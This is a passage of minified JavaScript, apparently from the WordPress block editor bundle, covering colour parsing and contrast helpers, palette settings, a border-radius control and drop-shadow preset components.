t?t[2]!==t[4]||t[4]!==t[6]?null:od({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):null},"rgb"],[function(e){var t=hd.exec(e)||gd.exec(e);if(!t)return null;var n,o,r=cd({h:(n=t[1],o=t[2],void 0===o&&(o="deg"),Number(n)*(Qu[o]||1)),s:Number(t[3]),l:Number(t[4]),a:void 0===t[5]?1:Number(t[5])/(t[6]?100:1)});return dd(r)},"hsl"]],object:[[function(e){var t=e.r,n=e.g,o=e.b,r=e.a,i=void 0===r?1:r;return Ju(t)&&Ju(n)&&Ju(o)?od({r:Number(t),g:Number(n),b:Number(o),a:Number(i)}):null},"rgb"],[function(e){var t=e.h,n=e.s,o=e.l,r=e.a,i=void 0===r?1:r;if(!Ju(t)||!Ju(n)||!Ju(o))return null;var s=cd({h:Number(t),s:Number(n),l:Number(o),a:Number(i)});return dd(s)},"hsl"],[function(e){var t=e.h,n=e.s,o=e.v,r=e.a,i=void 0===r?1:r;if(!Ju(t)||!Ju(n)||!Ju(o))return null;var s=function(e){return{h:nd(e.h),s:td(e.s,0,100),v:td(e.v,0,100),a:td(e.a)}}({h:Number(t),s:Number(n),v:Number(o),a:Number(i)});return ad(s)},"hsv"]]},kd=function(e,t){for(var n=0;n<t.length;n++){var o=t[n][0](e);if(o)return[o,t[n][1]]}return[null,void 0]},vd=function(e){return"string"==typeof e?kd(e.trim(),bd.string):"object"==typeof e&&null!==e?kd(e,bd.object):[null,void 0]},_d=function(e,t){var n=pd(e);return{h:n.h,s:td(n.s+100*t,0,100),l:n.l,a:n.a}},yd=function(e){return(299*e.r+587*e.g+114*e.b)/1e3/255},xd=function(e,t){var n=pd(e);return{h:n.h,s:n.s,l:td(n.l+100*t,0,100),a:n.a}},Sd=function(){function e(e){this.parsed=vd(e)[0],this.rgba=this.parsed||{r:0,g:0,b:0,a:1}}return e.prototype.isValid=function(){return null!==this.parsed},e.prototype.brightness=function(){return ed(yd(this.rgba),2)},e.prototype.isDark=function(){return yd(this.rgba)<.5},e.prototype.isLight=function(){return yd(this.rgba)>=.5},e.prototype.toHex=function(){return t=(e=rd(this.rgba)).r,n=e.g,o=e.b,i=(r=e.a)<1?sd(ed(255*r)):"","#"+sd(t)+sd(n)+sd(o)+i;var e,t,n,o,r,i},e.prototype.toRgb=function(){return rd(this.rgba)},e.prototype.toRgbString=function(){return t=(e=rd(this.rgba)).r,n=e.g,o=e.b,(r=e.a)<1?"rgba("+t+", "+n+", "+o+", "+r+")":"rgb("+t+", "+n+", "+o+")";var e,t,n,o,r},e.prototype.toHsl=function(){return ud(pd(this.rgba))},e.prototype.toHslString=function(){return t=(e=ud(pd(this.rgba))).h,n=e.s,o=e.l,(r=e.a)<1?"hsla("+t+", "+n+"%, "+o+"%, "+r+")":"hsl("+t+", "+n+"%, "+o+"%)";var e,t,n,o,r},e.prototype.toHsv=function(){return e=ld(this.rgba),{h:ed(e.h),s:ed(e.s),v:ed(e.v),a:ed(e.a,3)};var e},e.prototype.invert=function(){return wd({r:255-(e=this.rgba).r,g:255-e.g,b:255-e.b,a:e.a});var e},e.prototype.saturate=function(e){return void 0===e&&(e=.1),wd(_d(this.rgba,e))},e.prototype.desaturate=function(e){return void 0===e&&(e=.1),wd(_d(this.rgba,-e))},e.prototype.grayscale=function(){return wd(_d(this.rgba,-1))},e.prototype.lighten=function(e){return void 0===e&&(e=.1),wd(xd(this.rgba,e))},e.prototype.darken=function(e){return void 0===e&&(e=.1),wd(xd(this.rgba,-e))},e.prototype.rotate=function(e){return void 0===e&&(e=15),this.hue(this.hue()+e)},e.prototype.alpha=function(e){return"number"==typeof e?wd({r:(t=this.rgba).r,g:t.g,b:t.b,a:e}):ed(this.rgba.a,3);var t},e.prototype.hue=function(e){var t=pd(this.rgba);return"number"==typeof e?wd({h:e,s:t.s,l:t.l,a:t.a}):ed(t.h)},e.prototype.isEqual=function(e){return this.toHex()===wd(e).toHex()},e}(),wd=function(e){return e instanceof Sd?e:new Sd(e)},Cd=[],Bd=function(e){e.forEach((function(e){Cd.indexOf(e)<0&&(e(Sd,bd),Cd.push(e))}))};function Id(e,t){var n={white:"#ffffff",bisque:"#ffe4c4",blue:"#0000ff",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",antiquewhite:"#faebd7",aqua:"#00ffff",azure:"#f0ffff",whitesmoke:"#f5f5f5",papayawhip:"#ffefd5",plum:"#dda0dd",blanchedalmond:"#ffebcd",black:"#000000",gold:"#ffd700",goldenrod:"#daa520",gainsboro:"#dcdcdc",cornsilk:"#fff8dc",cornflowerblue:"#6495ed",burlywood:"#deb887",aquamarine:"#7fffd4",beige:"#f5f5dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkkhaki:"#bdb76b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",peachpuff:"#ffdab9",darkmagenta:"#8b008b",darkred:"#8b0000",darkorchid:"#9932cc",darkorange:"#ff8c00",darkslateblue:"#483d8b",gray:"#808080",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",deeppink:"#ff1493",deepskyblue:"#00bfff",wheat:"#f5deb3",firebrick:"#b22222",floralwhite:"#fffaf0",ghostwhite:"#f8f8ff",darkviolet:"#9400d3",magenta:"#ff00ff",green:"#008000",dodgerblue:"#1e90ff",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",blueviolet:"#8a2be2",forestgreen:"#228b22",lawngreen:"#7cfc00",indianred:"#cd5c5c",indigo:"#4b0082",fuchsia:"#ff00ff",brown:"#a52a2a",maroon:"#800000",mediumblue:"#0000cd",lightcoral:"#f08080",darkturquoise:"#00ced1",lightcyan:"#e0ffff",ivory:"#fffff0",lightyellow:"#ffffe0",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",linen:"#faf0e6",mediumaquamarine:"#66cdaa",lemonchiffon:"#fffacd",lime:"#00ff00",khaki:"#f0e68c",mediumseagreen:"#3cb371",limegreen:"#32cd32",mediumspringgreen:"#00fa9a",lightskyblue:"#87cefa",lightblue:"#add8e6",midnightblue:"#191970",lightpink:"#ffb6c1",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",mintcream:"#f5fffa",lightslategray:"#778899",lightslategrey:"#778899",navajowhite:"#ffdead",navy:"#000080",mediumvioletred:"#c71585",powderblue:"#b0e0e6",palegoldenrod:"#eee8aa",oldlace:"#fdf5e6",paleturquoise:"#afeeee",mediumturquoise:"#48d1cc",mediumorchid:"#ba55d3",rebeccapurple:"#663399",lightsteelblue:"#b0c4de",mediumslateblue:"#7b68ee",thistle:"#d8bfd8",tan:"#d2b48c",orchid:"#da70d6",mediumpurple:"#9370db",purple:"#800080",pink:"#ffc0cb",skyblue:"#87ceeb",springgreen:"#00ff7f",palegreen:"#98fb98",red:"#ff0000",yellow:"#ffff00",slateblue:"#6a5acd",lavenderblush:"#fff0f5",peru:"#cd853f",palevioletred:"#db7093",violet:"#ee82ee",teal:"#008080",slategray:"#708090",slategrey:"#708090",aliceblue:"#f0f8ff",darkseagreen:"#8fbc8f",darkolivegreen:"#556b2f",greenyellow:"#adff2f",seagreen:"#2e8b57",seashell:"#fff5ee",tomato:"#ff6347",silver:"#c0c0c0",sienna:"#a0522d",lavender:"#e6e6fa",lightgreen:"#90ee90",orange:"#ffa500",orangered:"#ff4500",steelblue:"#4682b4",royalblue:"#4169e1",turquoise:"#40e0d0",yellowgreen:"#9acd32",salmon:"#fa8072",saddlebrown:"#8b4513",sandybrown:"#f4a460",rosybrown:"#bc8f8f",darksalmon:"#e9967a",lightgoldenrodyellow:"#fafad2",snow:"#fffafa",lightgrey:"#d3d3d3",lightgray:"#d3d3d3",dimgray:"#696969",dimgrey:"#696969",olivedrab:"#6b8e23",olive:"#808000"},o={};for(var r in n)o[n[r]]=r;var i={};e.prototype.toName=function(t){if(!(this.rgba.a||this.rgba.r||this.rgba.g||this.rgba.b))return"transparent";var r,s,l=o[this.toHex()];if(l)return l;if(null==t?void 0:t.closest){var a=this.toRgb(),c=1/0,u="black";if(!i.length)for(var d in n)i[d]=new e(n[d]).toRgb();for(var p in n){var h=(r=a,s=i[p],Math.pow(r.r-s.r,2)+Math.pow(r.g-s.g,2)+Math.pow(r.b-s.b,2));h<c&&(c=h,u=p)}return u}},t.string.push([function(t){var o=t.toLowerCase(),r="transparent"===o?"#0000":n[o];return r?new e(r).toRgb():null},"name"])}var jd=function(e){var t=e/255;return t<.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)},Ed=function(e){return.2126*jd(e.r)+.7152*jd(e.g)+.0722*jd(e.b)};function Td(e){e.prototype.luminance=function(){return e=Ed(this.rgba),void 0===(t=2)&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0;var e,t,n},e.prototype.contrast=function(t){void 0===t&&(t="#FFF");var n,o,r,i,s,l,a,c=t instanceof e?t:new e(t);return i=this.rgba,s=c.toRgb(),n=(l=Ed(i))>(a=Ed(s))?(l+.05)/(a+.05):(a+.05)/(l+.05),void 0===(o=2)&&(o=0),void 0===r&&(r=Math.pow(10,o)),Math.floor(r*n)/r+0},e.prototype.isReadable=function(e,t){return void 0===e&&(e="#FFF"),void 0===t&&(t={}),this.contrast(e)>=(s=void 0===(i=(n=t).size)?"normal":i,"AAA"===(r=void 0===(o=n.level)?"AA":o)&&"normal"===s?7:"AA"===r&&"large"===s?3:4.5);var n,o,r,i,s}}Bd([Id,Td]);const{kebabCase:Md}=G(ws.privateApis),Pd=(e,t,n)=>{if(t){const n=e?.find((e=>e.slug===t));if(n)return n}return{color:n}},Rd=(e,t)=>e?.find((e=>e.color===t));function Ad(e,t){if(e&&t)return`has-${Md(t)}-${e}`}function Nd(){const[e,t,n,o,r,i,s,l,a,c]=Ti("color.custom","color.palette.custom","color.palette.theme","color.palette.default","color.defaultPalette","color.customGradient","color.gradients.custom","color.gradients.theme","color.gradients.default","color.defaultGradients"),u={disableCustomColors:!e,disableCustomGradients:!i};return u.colors=(0,h.useMemo)((()=>{const e=[];return n&&n.length&&e.push({name:(0,T._x)("Theme","Indicates this palette comes from the theme."),slug:"theme",colors:n}),r&&o&&o.length&&e.push({name:(0,T._x)("Default","Indicates this palette comes from WordPress."),slug:"default",colors:o}),t&&t.length&&e.push({name:(0,T._x)("Custom","Indicates this palette is created by the user."),slug:"custom",colors:t}),e}),[t,n,o,r]),u.gradients=(0,h.useMemo)((()=>{const e=[];return l&&l.length&&e.push({name:(0,T._x)("Theme","Indicates this palette comes from the theme."),slug:"theme",gradients:l}),c&&a&&a.length&&e.push({name:(0,T._x)("Default","Indicates this palette comes from WordPress."),slug:"default",gradients:a}),s&&s.length&&e.push({name:(0,T._x)("Custom","Indicates this palette is created by the user."),slug:"custom",gradients:s}),e}),[s,l,a,c]),u.hasColorsOrGradients=!!u.colors.length||!!u.gradients.length,u}var Ld=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M10 17.389H8.444A5.194 5.194 0 1 1 8.444 7H10v1.5H8.444a3.694 3.694 0 0 0 0 7.389H10v1.5ZM14 7h1.556a5.194 5.194 0 0 1 0 10.39H14v-1.5h1.556a3.694 3.694 0 0 0 0-7.39H14V7Zm-4.5 6h5v-1.5h-5V13Z"})});function Dd({isLinked:e,...t}){const n=e?(0,T.__)("Unlink radii"):(0,T.__)("Link radii");return(0,d.jsx)(ws.Button,{...t,className:"components-border-radius-control__linked-button",size:"small",icon:e?Ld:ec,iconSize:24,label:n})}function Od(e){return[...e].sort(((t,n)=>e.filter((e=>e===n)).length-e.filter((e=>e===t)).length)).shift()}function zd(e){return!!e?.includes&&("0"===e||e.includes("var:preset|border-radius|"))}function Vd(e){if(!e)return;if("0"===e||"default"===e)return e;const t=e.match(/var:preset\|border-radius\|(.+)/);return t?t[1]:void 0}function Fd(e,t){if(!zd(e))return e;const n=0===parseFloat(e,10)?"0":Vd(e),o=t.find((e=>String(e.slug)===n));return o?.size}function Hd(e,t,n){const o=parseInt(e,10);if("selectList"===t){if(0===o)return}else if(0===o)return"0";return`var:preset|border-radius|${n[e]?.slug}`}function Ud(e,t){if(!e||zd(e)||"0"===e)return e;const n=t.find((t=>String(t.size)===String(e)));return n?.slug?`var:preset|border-radius|${n.slug}`:e}var Gd=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m19 7.5h-7.628c-.3089-.87389-1.1423-1.5-2.122-1.5-.97966 0-1.81309.62611-2.12197 1.5h-2.12803v1.5h2.12803c.30888.87389 1.14231 1.5 2.12197 1.5.9797 0 1.8131-.62611 2.122-1.5h7.628z"}),(0,d.jsx)(ue.Path,{d:"m19 15h-2.128c-.3089-.8739-1.1423-1.5-2.122-1.5s-1.8131.6261-2.122 1.5h-7.628v1.5h7.628c.3089.8739 1.1423 1.5 2.122 1.5s1.8131-.6261 2.122-1.5h2.128z"})]}),$d=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5.75 6A.25.25 0 0 1 6 5.75h3v-1.5H6A1.75 1.75 0 0 0 4.25 6v3h1.5V6ZM18 18.25h-3v1.5h3A1.75 1.75 0 0 0 19.75 18v-3h-1.5v3a.25.25 0 0 1-.25.25ZM18.25 9V6a.25.25 0 0 0-.25-.25h-3v-1.5h3c.966 0 1.75.784 1.75 1.75v3h-1.5Zm-12.5 9v-3h-1.5v3c0 .966.784 1.75 1.75 1.75h3v-1.5H6a.25.25 0 0 1-.25-.25Z"})}),Wd=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.G,{opacity:".25",children:(0,d.jsx)(ue.Path,{d:"M5.75 6A.25.25 0 0 1 6 5.75h3v-1.5H6A1.75 1.75 0 0 0 4.25 6v3h1.5V6ZM18 18.25h-3v1.5h3A1.75 1.75 0 0 0 19.75 18v-3h-1.5v3a.25.25 0 0 1-.25.25ZM18.25 9V6a.25.25 0 0 0-.25-.25h-3v-1.5h3c.966 0 1.75.784 1.75 1.75v3h-1.5ZM5.75 18v-3h-1.5v3c0 .966.784 1.75 1.75 1.75h3v-1.5H6a.25.25 0 0 1-.25-.25Z"})}),(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M6 5.75a.25.25 0 0 0-.25.25v3h-1.5V6c0-.966.784-1.75 1.75-1.75h3v1.5H6Z"})]}),Kd=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.G,{opacity:".25",children:(0,d.jsx)(ue.Path,{d:"M5.75 6A.25.25 0 0 1 6 5.75h3v-1.5H6A1.75 1.75 0 0 0 4.25 6v3h1.5V6ZM18 18.25h-3v1.5h3A1.75 1.75 0 0 0 19.75 18v-3h-1.5v3a.25.25 0 0 1-.25.25ZM18.25 9V6a.25.25 0 0 0-.25-.25h-3v-1.5h3c.966 0 1.75.784 1.75 1.75v3h-1.5ZM5.75 18v-3h-1.5v3c0 .966.784 1.75 1.75 1.75h3v-1.5H6a.25.25 0 0 1-.25-.25Z"})}),(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M18.25 9V6a.25.25 0 0 0-.25-.25h-3v-1.5h3c.966 0 1.75.784 1.75 1.75v3h-1.5Z"})]}),Zd=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.G,{opacity:".25",children:(0,d.jsx)(ue.Path,{d:"M5.75 6A.25.25 0 0 1 6 5.75h3v-1.5H6A1.75 1.75 0 0 0 4.25 6v3h1.5V6ZM18 18.25h-3v1.5h3A1.75 1.75 0 0 0 19.75 18v-3h-1.5v3a.25.25 0 0 1-.25.25ZM18.25 9V6a.25.25 0 0 0-.25-.25h-3v-1.5h3c.966 0 1.75.784 1.75 1.75v3h-1.5ZM5.75 18v-3h-1.5v3c0 .966.784 1.75 1.75 1.75h3v-1.5H6a.25.25 0 0 1-.25-.25Z"})}),(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5.75 15v3c0 .138.112.25.25.25h3v1.5H6A1.75 1.75 0 0 1 4.25 18v-3h1.5Z"})]}),qd=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.G,{opacity:".25",children:(0,d.jsx)(ue.Path,{d:"M5.75 6A.25.25 0 0 1 6 5.75h3v-1.5H6A1.75 1.75 0 0 0 4.25 6v3h1.5V6ZM18 18.25h-3v1.5h3A1.75 1.75 0 0 0 19.75 18v-3h-1.5v3a.25.25 0 0 1-.25.25ZM18.25 9V6a.25.25 0 0 0-.25-.25h-3v-1.5h3c.966 0 1.75.784 1.75 1.75v3h-1.5ZM5.75 18v-3h-1.5v3c0 .966.784 1.75 1.75 1.75h3v-1.5H6a.25.25 0 0 1-.25-.25Z"})}),(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M15 18.25h3a.25.25 0 0 0 .25-.25v-3h1.5v3A1.75 1.75 0 0 1 18 19.75h-3v-1.5Z"})]});const Yd={topLeft:void 0,topRight:void 0,bottomLeft:void 0,bottomRight:void 0},Xd=8,Qd=[],Jd={all:(0,T.__)("Border radius"),topLeft:(0,T.__)("Top left"),topRight:(0,T.__)("Top right"),bottomLeft:(0,T.__)("Bottom left"),bottomRight:(0,T.__)("Bottom right")},ep={all:$d,topLeft:Wd,topRight:Kd,bottomLeft:Zd,bottomRight:qd},tp=0,np={px:100,em:20,rem:20};function op({corner:e,onChange:t,selectedUnits:n,setSelectedUnits:o,values:r,units:i,presets:s}){const l=n=>{t("all"===e?{topLeft:n,topRight:n,bottomLeft:n,bottomRight:n}:{...a,[e]:n})},a="string"!=typeof r?r:{topLeft:r,topRight:r,bottomLeft:r,bottomRight:r};let c;if("all"===e){const e=function(e,t){if(!e||"object"!=typeof e)return e;const n={};return Object.keys(e).forEach((o=>{const r=e[o];if(zd(r)){const e=Fd(r,t);n[o]=void 0!==e?e:r}else n[o]=r})),n}(a,s),t=function(e={}){if("string"==typeof e)return e;const t=Object.values(e).map((e=>{const t=(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(e);return"string"==typeof e&&void 0===t[0]?[e,""]:t})),n=t.map((e=>e[0]??"")),o=t.map((e=>e[1])),r=n.every((e=>e===n[0]))?n[0]:"",i=Od(o);return 0===r||r?`${r}${i||""}`:void 0}(e);c=Ud(t,s)}else c=Ud(a[e],s);const u=zd(c)?Fd(c,s):c,[p,g]=(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(u),m=c?g:n[e]||n.flat||"px",f=i&&i.find((e=>e.value===m)),b=f?.step||1,[k,v]=(0,h.useState)(void 0!==c&&!zd(c)),_=s.length<=Xd,y=function(e,t){if(void 0===e)return 0;const n=0===parseFloat(e,10)?"0":Vd(e),o=t.findIndex((e=>String(e.slug)===n));return-1!==o?o:NaN}(c,s),x=s.slice(1,s.length-1).map(((e,t)=>({value:t+1,label:void 0}))),S=x.length>0;let w=[];_||(w=[...s,{name:(0,T.__)("Custom"),slug:"custom",size:u}].map(((e,t)=>({key:t,name:e.name}))));const C=ep[e];return(0,d.jsxs)(ws.__experimentalHStack,{children:[C&&(0,d.jsx)(ws.Icon,{className:"components-border-radius-control__icon",icon:C,size:24}),(!S||k)&&(0,d.jsxs)("div",{className:"components-border-radius-control__input-controls-wrapper",children:[(0,d.jsx)(ws.Tooltip,{text:Jd[e],placement:"top",children:(0,d.jsx)("div",{className:"components-border-radius-control__tooltip-wrapper",children:(0,d.jsx)(ws.__experimentalUnitControl,{className:"components-border-radius-control__unit-control","aria-label":Jd[e],value:[p,m].join(""),onChange:e=>{if(!t)return;const n=!isNaN(parseFloat(e));l(n?e:void 0)},onUnitChange:t=>{const r={...n};"all"===e?(r.flat=t,r.topLeft=t,r.topRight=t,r.bottomLeft=t,r.bottomRight=t):r[e]=t,o(r)},size:"__unstable-large",min:tp,units:i})})}),(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Border radius"),hideLabelFromVision:!0,className:"components-border-radius-control__range-control",value:p??"",min:tp,max:np[m],initialPosition:0,withInputField:!1,onChange:e=>{l(void 0!==e?`${e}${m}`:void 0)},step:b,__nextHasNoMarginBottom:!0})]}),S&&_&&!k&&(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,className:"components-border-radius-control__range-control",value:y,onChange:e=>{l(Hd(e,"range",s))},withInputField:!1,"aria-valuenow":y,"aria-valuetext":s[y]?.name,renderTooltipContent:e=>void 0===c?void 0:s[e]?.name,min:0,max:s.length-1,marks:x,label:Jd[e],hideLabelFromVision:!0,__nextHasNoMarginBottom:!0}),!_&&!k&&(0,d.jsx)(ws.CustomSelectControl,{className:"components-border-radius-control__custom-select-control",value:w.find((e=>e.key===y))||w[w.length-1],onChange:e=>{e.selectedItem.key===w.length-1?v(!0):l(Hd(e.selectedItem.key,"selectList",s))},options:w,label:Jd[e],hideLabelFromVision:!0,size:"__unstable-large"}),S&&(0,d.jsx)(ws.Button,{label:k?(0,T.__)("Use border radius preset"):(0,T.__)("Set custom border radius"),icon:Gd,onClick:()=>{v(!k)},isPressed:k,size:"small",className:"components-border-radius-control__custom-toggle",iconSize:24})]})}function rp({onChange:e,values:t,presets:n}){const[o,r]=(0,h.useState)(!function(e){return!!e&&("string"==typeof e||!!Object.values(e).filter((e=>!!e||0===e)).length)}(t)||!function(e={}){if("string"==typeof e)return!1;if(!e||"object"!=typeof e)return!1;const t=Object.values(e);if(0===t.length)return!1;const n=t[0];return!t.every((e=>e===n))}(t)),i=function(e){const t=e?.default??Qd,n=e?.custom??Qd,o=e?.theme??Qd;return(0,h.useMemo)((()=>{const e=[{name:(0,T.__)("None"),slug:"0",size:0},...n,...o,...t];return e.length>Xd?[{name:(0,T.__)("Default"),slug:"default",size:void 0},...e]:e}),[n,o,t])}(n),[s,l]=(0,h.useState)({flat:"string"==typeof t?(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(t)[1]:void 0,topLeft:(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(t?.topLeft)[1],topRight:(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(t?.topRight)[1],bottomLeft:(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(t?.bottomLeft)[1],bottomRight:(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(t?.bottomRight)[1]}),[a]=Ti("spacing.units"),c=(0,ws.__experimentalUseCustomUnits)({availableUnits:a||["px","em","rem"]});return(0,d.jsxs)("fieldset",{className:"components-border-radius-control",children:[(0,d.jsxs)(ws.__experimentalHStack,{className:"components-border-radius-control__header",children:[(0,d.jsx)(ws.BaseControl.VisualLabel,{as:"legend",children:(0,T.__)("Radius")}),(0,d.jsx)(Dd,{onClick:()=>r(!o),isLinked:o})]}),o?(0,d.jsx)(d.Fragment,{children:(0,d.jsx)(op,{onChange:e,selectedUnits:s,setSelectedUnits:l,values:t,units:c,corner:"all",presets:i})}):(0,d.jsx)(ws.__experimentalVStack,{children:["topLeft","topRight","bottomLeft","bottomRight"].map((n=>(0,d.jsx)(op,{onChange:e,selectedUnits:s,setSelectedUnits:l,values:t||Yd,units:c,corner:n,presets:i},n)))})]})}var ip=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M16.5 7.5 10 13.9l-2.5-2.4-1 1 3.5 3.6 7.5-7.6z"})}),sp=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M12 8c-2.2 0-4 1.8-4 4s1.8 4 4 4 4-1.8 4-4-1.8-4-4-4zm0 6.5c-1.4 0-2.5-1.1-2.5-2.5s1.1-2.5 2.5-2.5 2.5 1.1 2.5 2.5-1.1 2.5-2.5 2.5zM12.8 3h-1.5v3h1.5V3zm-1.6 18h1.5v-3h-1.5v3zm6.8-9.8v1.5h3v-1.5h-3zm-12 0H3v1.5h3v-1.5zm9.7 5.6 2.1 2.1 1.1-1.1-2.1-2.1-1.1 1.1zM8.3 7.2 6.2 5.1 5.1 6.2l2.1 2.1 1.1-1.1zM5.1 17.8l1.1 1.1 2.1-2.1-1.1-1.1-2.1 2.1zM18.9 6.2l-1.1-1.1-2.1 2.1 1.1 1.1 2.1-2.1z"})});const lp=[];function ap({shadow:e,onShadowChange:t,settings:n}){const o=hp(n);return(0,d.jsx)("div",{className:"block-editor-global-styles__shadow-popover-container",children:(0,d.jsxs)(ws.__experimentalVStack,{spacing:4,children:[(0,d.jsx)(ws.__experimentalHeading,{level:5,children:(0,T.__)("Drop shadow")}),(0,d.jsx)(cp,{presets:o,activeShadow:e,onSelect:t}),(0,d.jsx)("div",{className:"block-editor-global-styles__clear-shadow",children:(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"tertiary",onClick:()=>t(void 0),disabled:!e,accessibleWhenDisabled:!0,children:(0,T.__)("Clear")})})]})})}function cp({presets:e,activeShadow:t,onSelect:n}){return e?(0,d.jsx)(ws.Composite,{role:"listbox",className:"block-editor-global-styles__shadow__list","aria-label":(0,T.__)("Drop shadows"),children:e.map((({name:e,slug:o,shadow:r})=>(0,d.jsx)(up,{label:e,isActive:r===t,type:"unset"===o?"unset":"preset",onSelect:()=>n(r===t?void 0:r),shadow:r},o)))}):null}function up({type:e,label:t,isActive:n,onSelect:o,shadow:r}){return(0,d.jsx)(ws.Tooltip,{text:t,children:(0,d.jsx)(ws.Composite.Item,{role:"option","aria-label":t,"aria-selected":n,className:ms("block-editor-global-styles__shadow__item",{"is-active":n}),render:(0,d.jsx)("button",{className:ms("block-editor-global-styles__shadow-indicator",{unset:"unset"===e}),onClick:o,style:{boxShadow:r},"aria-label":t,children:n&&(0,d.jsx)(Ol,{icon:ip})})})})}function dp({shadow:e,onShadowChange:t,settings:n}){return(0,d.jsx)(ws.Dropdown,{popoverProps:{placement:"left-start",offset:36,shift:!0},className:"block-editor-global-styles__shadow-dropdown",renderToggle:pp(e,t),renderContent:()=>(0,d.jsx)(ws.__experimentalDropdownContentWrapper,{paddingSize:"medium",children:(0,d.jsx)(ap,{shadow:e,onShadowChange:t,settings:n})})})}function pp(e,t){return({onToggle:n,isOpen:o})=>{const r=(0,h.useRef)(void 0),i={onClick:n,className:ms("block-editor-global-styles__shadow-dropdown-toggle",{"is-open":o}),"aria-expanded":o,ref:r},s={onClick:()=>{o&&n(),t(void 0),r.current?.focus()},className:ms("block-editor-global-styles__shadow-editor__remove-button",{"is-open":o}),label:(0,T.__)("Remove")};return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,...i,children:(0,d.jsxs)(ws.__experimentalHStack,{justify:"flex-start",children:[(0,d.jsx)(Ol,{className:"block-editor-global-styles__toggle-icon",icon:sp,size:24}),(0,d.jsx)(ws.FlexItem,{children:(0,T.__)("Drop shadow")})]})}),!!e&&(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,size:"small",icon:Ha,...s})]})}}function hp(e){return(0,h.useMemo)((()=>{if(!e?.shadow)return lp;const t=e?.shadow?.defaultPresets,{default:n,theme:o,custom:r}=e?.shadow?.presets??{},i={name:(0,T.__)("Unset"),slug:"unset",shadow:"none"},s=[...t&&n||lp,...o||lp,...r||lp];return s.length&&s.unshift(i),s}),[e])}function gp(e){return Object.values(mp(e)).some(Boolean)}function mp(e){return{hasBorderColor:fp(e),hasBorderRadius:bp(e),hasBorderStyle:kp(e),hasBorderWidth:vp(e),hasShadow:_p(e)}}function fp(e){return e?.border?.color}function bp(e){return e?.border?.radius}function kp(e){return e?.border?.style}function vp(e){return e?.border?.width}function _p(e){const t=hp(e);return!!e?.shadow&&t.length>0}function yp({resetAllFilter:e,onChange:t,value:n,panelId:o,children:r,label:i}){const s=Ji();return(0,d.jsx)(ws.__experimentalToolsPanel,{label:i,resetAll:()=>{const o=e(n);t(o)},panelId:o,dropdownMenuProps:s,children:r})}const xp={radius:!0,color:!0,width:!0,shadow:!0};function Sp({as:e=yp,value:t,onChange:n,inheritedValue:o=t,settings:r,panelId:i,name:s,defaultControls:l=xp}){const a=ps(r),c=(0,h.useCallback)((e=>ts({settings:r},"",e)),[r]),u=e=>{const t=a.flatMap((({colors:e})=>e)).find((({color:t})=>t===e));return t?"var:preset|color|"+t.slug:e},p=(0,h.useMemo)((()=>{if((0,ws.__experimentalHasSplitBorders)(o?.border)){const e={...o?.border};return["top","right","bottom","left"].forEach((t=>{e[t]={...e[t],color:c(e[t]?.color)}})),e}return{...o?.border,color:o?.border?.color?c(o?.border?.color):void 0}}),[o?.border,c]),g=e=>n({...t,border:e}),m=fp(r),f=kp(r),b=vp(r),k=bp(r),v=(0,h.useMemo)((()=>"object"!=typeof 